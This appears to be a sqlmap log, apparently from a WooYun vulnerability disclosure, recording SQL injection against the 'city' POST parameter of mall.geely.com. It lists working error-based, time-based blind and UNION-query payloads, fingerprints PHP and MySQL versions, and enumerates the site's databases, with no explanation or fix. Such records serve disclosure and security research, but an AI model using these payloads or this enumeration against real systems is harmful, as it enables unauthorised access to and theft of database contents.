 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: city (POST)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace
    Payload: carcx=0&city=(SELECT 2848 FROM(SELECT COUNT(*),CONCAT(0x716a707871,
(SELECT (ELT(2848=2848,1))),0x716b6b7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: carcx=0&city=1 AND (SELECT * FROM (SELECT(SLEEP(5)))TqLW)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: carcx=0&city=1 UNION ALL SELECT NULL,CONCAT(0x716a707871,0x616e4e46
514746515253,0x716b6b7071)--
---
[12:12:33] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5.0
[12:12:33] [INFO] fetching database names
available databases [4]:
[*] information_schema
[*] mall_geely
[*] mysql
[*] performance_schema
[12:12:33] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\mall.geely.com'
www.wooyun.org